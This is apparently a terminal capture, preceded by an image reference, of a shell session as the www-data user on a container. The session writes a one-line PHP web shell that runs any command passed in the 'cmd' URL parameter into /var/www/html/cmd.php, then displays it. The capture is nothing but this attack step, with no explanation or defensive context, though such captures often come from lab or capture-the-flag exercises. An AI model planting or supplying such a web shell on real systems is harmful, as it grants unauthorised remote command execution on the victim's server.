 www-data@6b3ecc64d041:/$ echo '<?php system($_GET["cmd"]); ?>' > /var/www/html/cmd.php
www-data@6b3ecc64d041:/$ cat /var/www/html/cmd.php
<?php system($_GET["cmd"]); ?>
www-data@6b3ecc64d041:/$